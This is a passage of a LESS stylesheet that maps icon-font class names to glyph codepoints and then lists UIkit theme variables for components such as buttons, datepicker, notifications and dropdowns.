\"\\65\";\n}\n.icon-apply:before,\n.icon-edit:before,\n.icon-pencil:before {\n\tcontent: \"\\2b\";\n}\n.icon-pencil-2:before {\n\tcontent: \"\\2c\";\n}\n.icon-brush:before {\n\tcontent: \"\\3b\";\n}\n.icon-save-new:before,\n.icon-plus-2:before  {\n\tcontent: \"\\5d\";\n}\n.icon-minus-sign:before,\n.icon-minus-2:before {\n\tcontent: \"\\5e\";\n}\n.icon-delete:before,\n.icon-remove:before,\n.icon-cancel-2:before {\n\tcontent: \"\\49\";\n}\n.icon-publish:before,\n.icon-save:before,\n.icon-ok:before,\n.icon-checkmark:before {\n\tcontent: \"\\47\";\n}\n.icon-new:before,\n.icon-plus:before {\n\tcontent: \"\\2a\";\n}\n.icon-plus-circle:before {\n\tcontent: \"\\e215\";\n}\n.icon-minus:before,\n.icon-not-ok:before {\n\tcontent: \"\\4b\";\n}\n.icon-ban-circle:before,\n.icon-minus-circle:before {\n\tcontent: \"\\e216\";\n}\n.icon-unpublish:before,\n.icon-cancel:before {\n\tcontent: \"\\4a\";\n}\n.icon-cancel-circle:before {\n\tcontent: \"\\e217\";\n}\n.icon-checkmark-2:before {\n\tcontent: \"\\e218\";\n}\n.icon-checkmark-circle:before {\n\tcontent: \"\\e219\";\n}\n.icon-info:before {\n\tcontent: \"\\e220\";\n}\n.icon-info-2:before,\n.icon-info-circle:before {\n\tcontent: \"\\e221\";\n}\n.icon-question:before,\n.icon-question-sign:before,\n.icon-help:before {\n\tcontent: \"\\45\";\n}\n.icon-question-2:before,\n.icon-question-circle:before {\n\tcontent: \"\\e222\";\n}\n.icon-notification:before {\n\tcontent: \"\\e223\";\n}\n.icon-notification-2:before,\n.icon-notification-circle:before {\n\tcontent: \"\\e224\";\n}\n.icon-pending:before,\n.icon-warning:before {\n\tcontent: \"\\48\";\n}\n.icon-warning-2:before,\n.icon-warning-circle:before {\n\tcontent: \"\\e225\";\n}\n.icon-checkbox-unchecked:before {\n\tcontent: \"\\3d\";\n}\n.icon-checkin:before,\n.icon-checkbox:before,\n.icon-checkbox-checked:before {\n\tcontent: \"\\3e\";\n}\n.icon-checkbox-partial:before {\n\tcontent: \"\\3f\";\n}\n.icon-square:before {\n\tcontent: \"\\e226\";\n}\n.icon-radio-unchecked:before {\n\tcontent: \"\\e227\";\n}\n.icon-radio-checked:before,\n.icon-generic:before {\n\tcontent: \"\\e228\";\n}\n.icon-circle:before {\n\tcontent: \"\\e229\";\n}\n.icon-signup:before {\n\tcontent: \"\\e230\";\n}\n.icon-grid:before,\n.icon-grid-view:before {\n\tcontent: \"\\58\";\n}\n.icon-grid-2:before,\n.icon-grid-view-2:before {\n\tcontent: \"\\59\";\n}\n.icon-menu:before {\n\tcontent: \"\\5a\";\n}\n.icon-list:before,\n.icon-list-view:before {\n\tcontent: \"\\31\";\n}\n.icon-list-2:before {\n\tcontent: \"\\e231\";\n}\n.icon-menu-3:before {\n\tcontent: \"\\e232\";\n}\n.icon-folder-open:before,\n.icon-folder:before {\n\tcontent: \"\\2d\";\n}\n.icon-folder-close:before,\n.icon-folder-2:before {\n\tcontent: \"\\2e\";\n}\n.icon-folder-plus:before {\n\tcontent: \"\\e234\";\n}\n.icon-folder-minus:before {\n\tcontent: \"\\e235\";\n}\n.icon-folder-3:before {\n\tcontent: \"\\e236\";\n}\n.icon-folder-plus-2:before {\n\tcontent: \"\\e237\";\n}\n.icon-folder-remove:before {\n\tcontent: \"\\e238\";\n}\n.icon-file:before {\n\tcontent: \"\\e016\";\n}\n.icon-file-2:before {\n\tcontent: \"\\e239\";\n}\n.icon-file-add:before,\n.icon-file-plus:before {\n\tcontent: \"\\29\";\n}\n.icon-file-minus:before {\n\tcontent: \"\\e017\";\n}\n.icon-file-check:before {\n\tcontent: \"\\e240\";\n}\n.icon-file-remove:before {\n\tcontent: \"\\e241\";\n}\n.icon-save-copy:before,\n.icon-copy:before {\n\tcontent: \"\\e018\";\n}\n.icon-stack:before {\n\tcontent: \"\\e242\";\n}\n.icon-tree:before {\n\tcontent: \"\\e243\";\n}\n.icon-tree-2:before {\n\tcontent: \"\\e244\";\n}\n.icon-paragraph-left:before {\n\tcontent: \"\\e246\";\n}\n.icon-paragraph-center:before {\n\tcontent: \"\\e247\";\n}\n.icon-paragraph-right:before {\n\tcontent: \"\\e248\";\n}\n.icon-paragraph-justify:before {\n\tcontent: \"\\e249\";\n}\n.icon-screen:before {\n\tcontent: \"\\e01c\";\n}\n.icon-tablet:before {\n\tcontent: \"\\e01d\";\n}\n.icon-mobile:before {\n\tcontent: \"\\e01e\";\n}\n.icon-box-add:before {\n\tcontent: \"\\51\";\n}\n.icon-box-remove:before {\n\tcontent: \"\\52\";\n}\n.icon-download:before {\n\tcontent: \"\\e021\";\n}\n.icon-upload:before {\n\tcontent: \"\\e022\";\n}\n.icon-home:before {\n\tcontent: \"\\21\";\n}\n.icon-home-2:before {\n\tcontent: \"\\e250\";\n}\n.icon-out-2:before,\n.icon-new-tab:before {\n\tcontent: \"\\e024\";\n}\n.icon-out-3:before,\n.icon-new-tab-2:before {\n\tcontent: \"\\e251\";\n}\n.icon-link:before {\n\tcontent: \"\\e252\";\n}\n.icon-picture:before,\n.icon-image:before {\n\tcontent: \"\\2f\";\n}\n.icon-pictures:before,\n.icon-images:before {\n\tcontent: \"\\30\";\n}\n.icon-palette:before,\n.icon-color-palette:before {\n\tcontent: \"\\e014\";\n}\n.icon-camera:before {\n\tcontent: \"\\55\";\n}\n.icon-camera-2:before,\n.icon-video:before {\n\tcontent: \"\\e015\";\n}\n.icon-play-2:before,\n.icon-video-2:before,\n.icon-youtube:before {\n\tcontent: \"\\56\";\n}\n.icon-music:before {\n\tcontent: \"\\57\";\n}\n.icon-user:before {\n\tcontent: \"\\22\";\n}\n.icon-users:before {\n\tcontent: \"\\e01f\";\n}\n.icon-vcard:before {\n\tcontent: \"\\6d\";\n}\n.icon-address:before {\n\tcontent: \"\\70\";\n}\n.icon-share-alt:before,\n.icon-out:before {\n\tcontent: \"\\26\";\n}\n.icon-enter:before {\n\tcontent: \"\\e257\";\n}\n.icon-exit:before {\n\tcontent: \"\\e258\";\n}\n.icon-comment:before,\n.icon-comments:before {\n\tcontent: \"\\24\";\n}\n.icon-comments-2:before {\n\tcontent: \"\\25\";\n}\n.icon-quote:before,\n.icon-quotes-left:before {\n\tcontent: \"\\60\";\n}\n.icon-quote-2:before,\n.icon-quotes-right:before {\n\tcontent: \"\\61\";\n}\n.icon-quote-3:before,\n.icon-bubble-quote:before {\n\tcontent: \"\\e259\";\n}\n.icon-phone:before {\n\tcontent: \"\\e260\";\n}\n.icon-phone-2:before {\n\tcontent: \"\\e261\";\n}\n.icon-envelope:before,\n.icon-mail:before {\n\tcontent: \"\\4d\";\n}\n.icon-envelope-opened:before,\n.icon-mail-2:before {\n\tcontent: \"\\4e\";\n}\n.icon-unarchive:before,\n.icon-drawer:before {\n\tcontent: \"\\4f\";\n}\n.icon-archive:before,\n.icon-drawer-2:before {\n\tcontent: \"\\50\";\n}\n.icon-briefcase:before {\n\tcontent: \"\\e020\";\n}\n.icon-tag:before {\n\tcontent: \"\\e262\";\n}\n.icon-tag-2:before {\n\tcontent: \"\\e263\";\n}\n.icon-tags:before {\n\tcontent: \"\\e264\";\n}\n.icon-tags-2:before {\n\tcontent: \"\\e265\";\n}\n.icon-options:before,\n.icon-cog:before {\n\tcontent: \"\\38\";\n}\n.icon-cogs:before {\n\tcontent: \"\\37\";\n}\n.icon-screwdriver:before,\n.icon-tools:before {\n\tcontent: \"\\36\";\n}\n.icon-wrench:before {\n\tcontent: \"\\3a\";\n}\n.icon-equalizer:before {\n\tcontent: \"\\39\";\n}\n.icon-dashboard:before {\n\tcontent: \"\\78\";\n}\n.icon-switch:before {\n\tcontent: \"\\e266\";\n}\n.icon-filter:before {\n\tcontent: \"\\54\";\n}\n.icon-purge:before,\n.icon-trash:before {\n\tcontent: \"\\4c\";\n}\n.icon-checkedout:before,\n.icon-lock:before,\n.icon-locked:before {\n\tcontent: \"\\23\";\n}\n.icon-unlock:before {\n\tcontent: \"\\e267\";\n}\n.icon-key:before {\n\tcontent: \"\\5f\";\n}\n.icon-support:before {\n\tcontent: \"\\46\";\n}\n.icon-database:before {\n\tcontent: \"\\62\";\n}\n.icon-scissors:before {\n\tcontent: \"\\e268\";\n}\n.icon-health:before {\n\tcontent: \"\\6a\";\n}\n.icon-wand:before {\n\tcontent: \"\\6b\";\n}\n.icon-eye-open:before,\n.icon-eye:before {\n\tcontent: \"\\3c\";\n}\n.icon-eye-close:before,\n.icon-eye-blocked:before,\n.icon-eye-2:before {\n\tcontent: \"\\e269\";\n}\n.icon-clock:before {\n\tcontent: \"\\6e\";\n}\n.icon-compass:before {\n\tcontent: \"\\6f\";\n}\n.icon-broadcast:before,\n.icon-connection:before,\n.icon-wifi:before {\n\tcontent: \"\\e01b\";\n}\n.icon-book:before {\n\tcontent: \"\\e271\";\n}\n.icon-lightning:before,\n.icon-flash:before {\n\tcontent: \"\\79\";\n}\n.icon-print:before,\n.icon-printer:before {\n\tcontent: \"\\e013\";\n}\n.icon-feed:before {\n\tcontent: \"\\71\";\n}\n.icon-calendar:before {\n\tcontent: \"\\43\";\n}\n.icon-calendar-2:before {\n\tcontent: \"\\44\";\n}\n.icon-calendar-3:before {\n\tcontent: \"\\e273\";\n}\n.icon-pie:before {\n\tcontent: \"\\77\";\n}\n.icon-bars:before {\n\tcontent: \"\\76\";\n}\n.icon-chart:before {\n\tcontent: \"\\75\";\n}\n.icon-power-cord:before {\n\tcontent: \"\\32\";\n}\n.icon-cube:before {\n\tcontent: \"\\33\";\n}\n.icon-puzzle:before {\n\tcontent: \"\\34\";\n}\n.icon-attachment:before,\n.icon-paperclip:before,\n.icon-flag-2:before {\n\tcontent: \"\\72\";\n}\n.icon-lamp:before {\n\tcontent: \"\\74\";\n}\n.icon-pin:before,\n.icon-pushpin:before {\n\tcontent: \"\\73\";\n}\n.icon-location:before {\n\tcontent: \"\\63\";\n}\n.icon-shield:before {\n\tcontent: \"\\e274\";\n}\n.icon-flag:before {\n\tcontent: \"\\35\";\n}\n.icon-flag-3:before {\n\tcontent: \"\\e275\";\n}\n.icon-bookmark:before {\n\tcontent: \"\\e023\";\n}\n.icon-bookmark-2:before {\n\tcontent: \"\\e276\";\n}\n.icon-heart:before {\n\tcontent: \"\\e277\";\n}\n.icon-heart-2:before {\n\tcontent: \"\\e278\";\n}\n.icon-thumbs-up:before {\n\tcontent: \"\\5b\";\n}\n.icon-thumbs-down:before{\n\tcontent: \"\\5c\";\n}\n.icon-unfeatured:before,\n.icon-asterisk:before,\n.icon-star-empty:before {\n\tcontent: \"\\40\";\n}\n.icon-star-2:before {\n\tcontent: \"\\41\";\n}\n.icon-featured:before,\n.icon-default:before,\n.icon-star:before{\n\tcontent: \"\\42\";\n}\n.icon-smiley:before,\n.icon-smiley-happy:before {\n\tcontent: \"\\e279\";\n}\n.icon-smiley-2:before,\n.icon-smiley-happy-2:before {\n\tcontent: \"\\e280\";\n}\n.icon-smiley-sad:before {\n\tcontent: \"\\e281\";\n}\n.icon-smiley-sad-2:before {\n\tcontent: \"\\e282\";\n}\n.icon-smiley-neutral:before {\n\tcontent: \"\\e283\";\n}\n.icon-smiley-neutral-2:before {\n\tcontent: \"\\e284\";\n}\n.icon-cart:before {\n\tcontent: \"\\e019\";\n}\n.icon-basket:before {\n\tcontent: \"\\e01a\";\n}\n.icon-credit:before {\n\tcontent: \"\\e286\";\n}\n.icon-credit-2:before {\n\tcontent: \"\\e287\";\n}\n.icon-expired:before {\ncontent: \"\\4b\";\n}\n\n\n\n\/\/ Load UIkit variables\n\/\/ ========================================================================\n\n@accordion-title-margin-bottom:                 15px;\n@accordion-title-padding-vertical:              5px;\n@accordion-title-padding-horizontal:            15px;\n@accordion-title-font-size:                     18px;\n@accordion-title-line-height:                   24px;\n@accordion-title-background:                    #eee;\n@accordion-content-padding-horizontal:          @accordion-title-padding-horizontal;\n@accordion-content-padding-bottom:              @accordion-title-padding-horizontal;\n@dotnav-margin-horizontal:                      15px;\n@dotnav-margin-vertical:                        @dotnav-margin-horizontal;\n@dotnav-width:                                  20px;\n@dotnav-height:                                 @dotnav-width;\n@dotnav-background:                             rgba(50,50,50,0.1);\n@dotnav-hover-background:                       rgba(50,50,50,0.4);\n@dotnav-onclick-background:                     rgba(50,50,50,0.6);\n@dotnav-active-background:                      rgba(50,50,50,0.4);\n@dotnav-contrast-background:                    rgba(255,255,255,0.4);\n@dotnav-contrast-hover-background:              rgba(255,255,255,0.7);\n@dotnav-contrast-onclick-background:            rgba(255,255,255,0.9);\n@dotnav-contrast-active-background:             rgba(255,255,255,0.9);\n@datepicker-z-index:                            1050;\n@datepicker-animation:                          uk-fade;\n@datepicker-nav-height:                         20px;\n@datepicker-nav-margin-bottom:                  15px;\n@datepicker-nav-color:                          #444;\n@datepicker-nav-hover-color:                    #444;\n@datepicker-previous-icon:                      \"\\f053\";\n@datepicker-next-icon:                          \"\\f054\";\n@datepicker-table-width:                        26px;\n@datepicker-table-height:                       24px;\n@datepicker-table-color:                        #444;\n@datepicker-table-hover-background:             #ddd;\n@datepicker-table-hover-color:                  #444;\n@datepicker-table-onclick-background:           #ccc;\n@datepicker-table-onclick-color:                #444;\n@datepicker-table-active-background:            #00a8e6;\n@datepicker-table-active-color:                 #fff;\n@datepicker-table-muted-color:                  #999;\n@form-advanced-size:                          14px;\n@form-advanced-border:                        #aaa;\n@form-advanced-border-width:                  1px;\n@form-advanced-margin-top:                    -4px;\n@form-advanced-color:                         transparent;\n@form-advanced-checked-color:                 #00a8e6;\n@form-advanced-radio-size:                    8px;\n@form-advanced-checkbox-icon:                 \"\\f00c\";\n@form-advanced-checkbox-indeterminate-icon:   \"\\f068\";\n@form-advanced-checkbox-font-size:            12px;\n@form-advanced-disabled-border:               #ddd;\n@form-advanced-disabled-color:                #aaa;\n@form-password-font-size:                       13px;\n@form-password-line-height:                     @form-password-font-size;\n@form-password-color:                           #999;\n@form-password-hover-color:                     #999;\n@form-password-padding:                         50px;\n@nav-autocomplete-color:                        #444;\n@nav-autocomplete-active-background:            #00a8e6;\n@nav-autocomplete-active-color:                 #fff;\n@nav-autocomplete-header-color:                 #999;\n@nav-autocomplete-divider-border:               #ddd;\n@nav-autocomplete-divider-border-width:         1px;\n@htmleditor-navbar-background:                  #eee;\n@htmleditor-navbar-nav-height:                  40px;\n@htmleditor-navbar-nav-padding-horizontal:      15px;\n@htmleditor-navbar-nav-line-height:             @htmleditor-navbar-nav-height;\n@htmleditor-navbar-nav-color:                   #444;\n@htmleditor-navbar-nav-hover-background:        #f5f5f5;\n@htmleditor-navbar-nav-hover-color:             #444;\n@htmleditor-navbar-nav-onclick-background:      #ddd;\n@htmleditor-navbar-nav-onclick-color:           #444;\n@htmleditor-navbar-nav-active-background:       #f5f5f5;\n@htmleditor-navbar-nav-active-color:            #444;\n@htmleditor-content-border:                     #ddd;\n@htmleditor-content-background:                 #fff;\n@htmleditor-content-padding:                    20px;\n@htmleditor-content-split-border:               #eee;\n@htmleditor-fullscreen-z-index:                 990;\n@htmleditor-fullscreen-content-top:             @htmleditor-navbar-nav-height;\n@htmleditor-fullscreen-icon-resize:             \"\\f066\";\n@nestable-padding-left:                         40px;\n@nestable-item-margin:                          10px;\n@nestable-dragged-z-index:                      1050;\n@nestable-placeholder-border:                   #ddd;\n@nestable-empty-height:                         30px;\n@nestable-toggle-icon:                          \"\\f147\";\n@nestable-toggle-collapsed-icon:                \"\\f196\";\n@nestable-panel-padding:                        5px;\n@nestable-panel-background:                     #f5f5f5;\n@notify-position:                               10px;\n@notify-z-index:                                1040;\n@notify-width:                                  350px;\n@notify-message-margin-bottom:                  10px;\n@notify-message-padding:                        15px;\n@notify-message-background:                     #444;\n@notify-message-color:                          #fff;\n@notify-message-font-size:                      16px;\n@notify-message-line-height:                    22px;\n@notify-message-primary-background:             #ebf7fd;\n@notify-message-primary-color:                  #2d7091;\n@notify-message-success-background:             #f2fae3;\n@notify-message-success-color:                  #659f13;\n@notify-message-warning-background:             #fffceb;\n@notify-message-warning-color:                  #e28327;\n@notify-message-danger-background:              #fff1f0;\n@notify-message-danger-color:                   #d85030;\n@placeholder-margin-vertical:                   15px;\n@placeholder-padding:                           20px;\n@placeholder-border:                            #ddd;\n@placeholder-background:                        #fafafa;\n@placeholder-color:                             #444;\n@placeholder-large-padding-vertical:            80px;\n@progress-height:                               20px;\n@progress-mini-height:                          6px;\n@progress-small-height:                         12px;\n@progress-margin-vertical:                      15px;\n@progress-background:                           #eee;\n@progress-bar-background:                       #00a8e6;\n@progress-bar-font-size:                        12px;\n@progress-bar-color:                            #fff;\n@progress-bar-success-background:               #8cc14c;\n@progress-bar-warning-background:               #faa732;\n@progress-bar-danger-background:                #da314b;\n@search-width:                                  120px;\n@search-focus-width:                            180px;\n@search-height:                                 30px;\n@search-padding:                                30px;\n@search-border:                                 rgba(0,0,0,0);\n@search-border-width:                           1px;\n@search-background:                             rgba(0,0,0,0);\n@search-color:                                  #444;\n@search-placeholder-color:                      #999;\n@search-icon:                                   \"\\f002\";\n@search-icon-size:                              14px;\n@search-icon-color:                             rgba(0,0,0,0.2);\n@dropdown-search-width:                         300px;\n@dropdown-search-margin-top:                    0;\n@dropdown-search-background:                    #f5f5f5;\n@dropdown-search-color:                         #444;\n@dropdown-search-animation:                     uk-slide-top-fixed;\n@dropdown-search-navbar-margin-top:             5px;\n@dropdown-search-navbar-margin-right:           -15px;\n@nav-search-color:                              #444;\n@nav-search-active-background:                  #00a8e6;\n@nav-search-active-color:                       #fff;\n@nav-search-header-color:                       #999;\n@nav-search-divider-border:                     #ddd;\n@nav-search-divider-border-width:               1px;\n@nav-search-nested-color:                       #07D;\n@nav-search-nested-hover-color:                 #059;\n@offcanvas-search-margin:                       20px 15px;\n@offcanvas-search-background:                   #1a1a1a;\n@offcanvas-search-border:                       rgba(0,0,0,0);\n@offcanvas-search-color:                        #ccc;\n@offcanvas-search-placeholder-color:            #777;\n@offcanvas-search-icon-color:                   #777;\n@slidenav-width:                                60px;\n@slidenav-height:                               @slidenav-width;\n@slidenav-color:                                rgba(50,50,50,0.4);\n@slidenav-font-size:                            60px;\n@slidenav-line-height:                          @slidenav-height;\n@slidenav-previous-icon:                        \"\\f104\";\n@slidenav-next-icon:                            \"\\f105\";\n@slidenav-hover-color:                          rgba(50,50,50,0.7);\n@slidenav-active-color:                         rgba(50,50,50,0.9);\n@slidenav-position-previous:                    20px;\n@slidenav-position-next:                        @slidenav-position-previous;\n@slidenav-contrast-color:                       rgba(255,255,255,0.5);\n@slidenav-contrast-hover-color:                 rgba(255,255,255,0.7);\n@slidenav-contrast-active-color:                rgba(255,255,255,0.9);\n@sortable-dragged-z-index:                      1050;\n@sortable-placeholder-opacity:                  0;\n@sortable-empty-height:                         30px;\n@sticky-z-index:                                980;\n@sticky-animation-duration:                     0.2s;\n@sticky-reverse-animation-duration:             0.2s;\n@tooltip-z-index:                               1030;\n@tooltip-max-width:                             200px;\n@tooltip-padding-vertical:                      5px;\n@tooltip-padding-horizontal:                    8px;\n@tooltip-background:                            #333;\n@tooltip-triangle-size:                         5px;\n@tooltip-color:                                 rgba(255,255,255,0.7);\n@tooltip-font-size:                             12px;\n@tooltip-line-height:                           18px;\n@tooltip-offset-horizontal:                     10px;\n@uk-upload-dragover-box-shadow:                 rgba(100,100,100,0.3);\n@uk-upload-dragover-box-shadow-blur:            20px;\n@alert-margin-vertical:                         15px;\n@alert-padding:                                 10px;\n@alert-background:                              #ebf7fd;\n@alert-color:                                   #2d7091;\n@alert-success-background:                      #f2fae3;\n@alert-success-color:                           #659f13;\n@alert-warning-background:                      #fffceb;\n@alert-warning-color:                           #e28327;\n@alert-danger-background:                       #fff1f0;\n@alert-danger-color:                            #d85030;\n@alert-large-padding:                           20px;\n@article-margin-top:                            25px;\n@article-title-font-size:                       36px;\n@article-title-line-height:                     42px;\n@article-title-font-weight:                     normal;\n@article-title-text-transform:                  none;\n@article-meta-font-size:                        12px;\n@article-meta-line-height:                      18px;\n@article-meta-color:                            #999;\n@article-lead-color:                            #444;\n@article-lead-font-size:                        18px;\n@article-lead-line-height:                      24px;\n@article-lead-font-weight:                      normal;\n@article-divider-margin:                        25px;\n@article-divider-border:                        #ddd;\n@badge-background:                              #00a8e6;\n@badge-padding-horizontal:                      5px;\n@badge-font-size:                               10px;\n@badge-font-weight:                             bold;\n@badge-line-height:                             14px;\n@badge-color:                                   #fff;\n@badge-text-transform:                          none;\n@badge-hover-color:                             #fff;\n@badge-notification-font-size:                  12px;\n@badge-notification-line-height:                18px;\n@badge-success-background:                      #8cc14c;\n@badge-warning-background:                      #faa732;\n@badge-danger-background:                       #da314b;\n@base-body-background:                          #fff;\n@base-body-font-family:                         \"Helvetica Neue\", Helvetica, Arial, sans-serif;\n@base-body-font-weight:                         normal;\n@base-body-font-size:                           14px;\n@base-body-line-height:                         20px;\n@base-body-color:                               #444;\n@base-link-color:                               #07D;\n@base-link-text-decoration:                     none;\n@base-link-hover-color:                         #059;\n@base-link-hover-text-decoration:               underline;\n@base-code-color:                               #D05;\n@base-code-font-size:                           12px;\n@base-code-font-family:                         Consolas, monospace, serif;\n@base-em-color:                                 #D05;\n@base-ins-background:                           #ffa;\n@base-ins-color:                                #444;\n@base-mark-background:                          #ffa;\n@base-mark-color:                               #444;\n@base-quote-font-style:                         italic;\n@base-margin-vertical:                          15px;\n@base-heading-font-family:                      \"Helvetica Neue\", Helvetica, Arial, sans-serif;\n@base-heading-font-weight:                      normal;\n@base-heading-color:                            #444;\n@base-heading-text-transform:                   none;\n@base-heading-margin-top:                       25px;\n@base-h1-font-size:                             36px;\n@base-h1-line-height:                           42px;\n@base-h2-font-size:                             24px;\n@base-h2-line-height:                           30px;\n@base-h3-font-size:                             18px;\n@base-h3-line-height:                           24px;\n@base-h4-font-size:                             16px;\n@base-h4-line-height:                           22px;\n@base-h5-font-size:                             14px;\n@base-h5-line-height:                           20px;\n@base-h6-font-size:                             12px;\n@base-h6-line-height:                           18px;\n@base-list-padding-left:                        30px;\n@base-hr-margin-vertical:                       @base-margin-vertical;\n@base-hr-border:                                #ddd;\n@base-hr-border-width:                          1px;\n@base-blockquote-padding-left:                  15px;\n@base-blockquote-border:                        #ddd;\n@base-blockquote-border-width:                  5px;\n@base-blockquote-font-size:                     16px;\n@base-blockquote-line-height:                   22px;\n@base-blockquote-font-style:                    italic;\n@base-pre-padding:                              10px;\n@base-pre-background:                           #f5f5f5;\n@base-pre-color:                                #444;\n@base-pre-font-size:                            12px;\n@base-pre-line-height:                          18px;\n@base-pre-font-family:                          @base-code-font-family;\n@base-selection-background:                     #39f;\n@base-selection-color:                          #fff;\n@block-padding-vertical:                        20px;\n@block-padding-vertical-large:                  50px;\n@block-large-padding-vertical:                  @block-padding-vertical;\n@block-large-padding-vertical-medium:           @block-padding-vertical-large;\n@block-large-padding-vertical-large:            100px;\n@block-default-background:                      #fff;\n@block-muted-background:                        #f9f9f9;\n@block-primary-background:                      #00a8e6;\n@block-secondary-background:                    #222;\n@breadcrumb-font-size:                          1rem;\n@breadcrumb-divider:                            \"\/\";\n@breadcrumb-divider-margin:                     8px;\n@breadcrumb-disabled-color:                     #999;\n@button-height:                                 30px;\n@button-mini-height:                            20px;\n@button-small-height:                           25px;\n@button-large-height:                           40px;\n@button-line-height:                            30px;\n@button-mini-line-height:                       20px;\n@button-small-line-height:                      25px;\n@button-large-line-height:                      40px;\n@button-mini-font-size:                         11px;\n@button-small-font-size:                        12px;\n@button-large-font-size:                        16px;\n@button-padding-horizontal:                     12px;\n@button-mini-padding-horizontal:                6px;\n@button-small-padding-horizontal:               10px;\n@button-large-padding-horizontal:               15px;\n@button-font-size:                              1rem;\n@button-background:                             #eee;\n@button-color:                                  #444;\n@button-hover-background:                       #f5f5f5;\n@button-hover-color:                            #444;\n@button-active-background:                      #ddd;\n@button-active-color:                           #444;\n@button-primary-background:                     #00a8e6;\n@button-primary-color:                          #fff;\n@button-primary-hover-background:               #35b3ee;\n@button-primary-hover-color:                    #fff;\n@button-primary-active-background:              #0091ca;\n@button-primary-active-color:                   #fff;\n@button-success-background:                     #8cc14c;\n@button-success-color:                          #fff;\n@button-success-hover-background:               #8ec73b;\n@button-success-hover-color:                    #fff;\n@button-success-active-background:              #72ae41;\n@button-success-active-color:                   #fff;\n@button-danger-background:                      #da314b;\n@button-danger-color:                           #fff;\n@button-danger-hover-background:                #e4354f;\n@button-danger-hover-color:                     #fff;\n@button-danger-active-background:               #c91032;\n@button-danger-active-color:                    #fff;\n@button-disabled-background:                    #f5f5f5;\n@button-disabled-color:                         #999;\n@button-link-color:                             #07D;\n@button-link-hover-color:                       #059;\n@button-link-hover-text-decoration:             underline;\n@button-link-disabled-color:                    #999;\n@close-size:                                    20px;\n@close-alt-padding:                             2px;\n@close-alt-background:                          #eee;\n@column-gutter:                                   25px;\n@comment-header-margin-bottom:                  15px;\n@comment-avatar-margin-right:                   15px;\n@comment-title-margin-top:                      5px;\n@comment-title-font-size:                       16px;\n@comment-title-line-height:                     22px;\n@comment-meta-margin-top:                       2px;\n@comment-meta-color:                            #999;\n@comment-meta-font-size:                        11px;\n@comment-meta-line-height:                      16px;\n@comment-list-margin-top:                       15px;\n@comment-list-padding-left:                     100px;\n@contrast-color:                                #fff;\n@contrast-inverted-color:                       #444;\n@contrast-base-color:                           @contrast-color;\n@contrast-base-link-color:                      fade(@contrast-color, 70%);\n@contrast-base-link-text-decoration:            none;\n@contrast-base-link-hover-color:                @contrast-color;\n@contrast-base-link-hover-text-decoration:      underline;\n@contrast-base-code-color:                      @contrast-color;\n@contrast-base-em-color:                        @contrast-color;\n@contrast-base-heading-color:                   @contrast-color;\n@contrast-base-hr-border:                       fade(@contrast-color, 20%);\n@contrast-nav-side-color:                       @contrast-color;\n@contrast-nav-side-hover-background:            fade(@contrast-color, 10%);\n@contrast-nav-side-hover-color:                 @contrast-color;\n@contrast-nav-side-active-background:           @contrast-color;\n@contrast-nav-side-active-color:                @contrast-inverted-color;\n@contrast-nav-side-header-color:                @contrast-color;\n@contrast-nav-side-divider-border:              fade(@contrast-color, 20%);\n@contrast-nav-side-nested-color:                fade(@contrast-color, 70%);\n@contrast-nav-side-nested-hover-color:          @contrast-color;\n@contrast-subnav-color:                         fade(@contrast-color, 70%);\n@contrast-subnav-hover-color:                   @contrast-color;\n@contrast-subnav-hover-text-decoration:         none;\n@contrast-subnav-active-color:                  @contrast-color;\n@contrast-subnav-line-border:                   fade(@contrast-color, 20%);\n@contrast-subnav-pill-hover-background:         fade(@contrast-color, 70%);\n@contrast-subnav-pill-hover-color:              @contrast-inverted-color;\n@contrast-subnav-pill-active-background:        @contrast-color;\n@contrast-subnav-pill-active-color:             @contrast-inverted-color;\n@contrast-tab-border:                           fade(@contrast-color, 20%);\n@contrast-tab-color:                            fade(@contrast-color, 70%);\n@contrast-tab-hover-border:                     fade(@contrast-color, 70%);\n@contrast-tab-hover-background:                 fade(@contrast-color, 70%);\n@contrast-tab-hover-color:                      @contrast-inverted-color;\n@contrast-tab-active-border:                    fade(@contrast-color, 20%);\n@contrast-tab-active-background:                @contrast-color;\n@contrast-tab-active-color:                     @contrast-inverted-color;\n@contrast-list-line-border:                     fade(@contrast-color, 20%);\n@contrast-form-border:                          fade(@contrast-color, 80%);\n@contrast-form-background:                      fade(@contrast-color, 80%);\n@contrast-form-color:                           @contrast-inverted-color;\n@contrast-form-focus-border:                    @contrast-color;\n@contrast-form-focus-background:                @contrast-color;\n@contrast-form-focus-color:                     @contrast-inverted-color;\n@contrast-form-placeholder-color:               fade(@contrast-inverted-color, 70%);\n@contrast-button-background:                    @contrast-color;\n@contrast-button-color:                         @contrast-inverted-color;\n@contrast-button-hover-background:              fade(@contrast-color, 80%);\n@contrast-button-hover-color:                   @contrast-inverted-color;\n@contrast-button-active-background:             fade(@contrast-color, 70%);\n@contrast-button-active-color:                  @contrast-inverted-color;\n@contrast-button-primary-background:            #00a8e6;\n@contrast-button-primary-color:                 @contrast-color;\n@contrast-button-primary-hover-background:      #35b3ee;\n@contrast-button-primary-hover-color:           @contrast-color;\n@contrast-button-primary-active-background:     #0091ca;\n@contrast-button-primary-active-color:          @contrast-color;\n@contrast-icon-hover-color:                     fade(@contrast-color, 70%);\n@contrast-icon-hover-hover-color:               @contrast-color;\n@contrast-icon-button-background:               @contrast-color;\n@contrast-icon-button-color:                    @contrast-inverted-color;\n@contrast-icon-button-hover-background:         fade(@contrast-color, 80%);\n@contrast-icon-button-hover-color:              @contrast-inverted-color;\n@contrast-icon-button-active-background:        fade(@contrast-color, 70%);\n@contrast-icon-button-active-color:             @contrast-inverted-color;\n@contrast-text-muted-color:                     fade(@contrast-color, 60%);\n@contrast-text-primary-color:                   #2d7091;\n@description-list-horizontal-width:             160px;\n@description-list-horizontal-margin-left:       180px;\n@description-list-line-margin-top:              5px;\n@description-list-line-border-width:            1px;\n@description-list-line-border:                  #ddd;\n@description-list-line-color:                   #999;\n@description-list-line-font-weight:             normal;\n@dropdown-z-index:                              970;\n@dropdown-width:                                200px;\n@dropdown-margin-top:                           5px;\n@dropdown-padding:                              15px;\n@dropdown-background:                           #f5f5f5;\n@dropdown-color:                                #444;\n@dropdown-font-size:                            1rem;\n@dropdown-animation:                            uk-fade;\n@dropdown-divider-border-width:                 1px;\n@dropdown-divider-border:                       #ddd;\n@dropdown-small-padding:                        5px;\n@dropdown-navbar-margin:                        0;\n@dropdown-navbar-background:                    #f5f5f5;\n@dropdown-navbar-color:                         #444;\n@dropdown-navbar-animation:                     uk-slide-top-fixed;\n@dropdown-scrollable-height:                    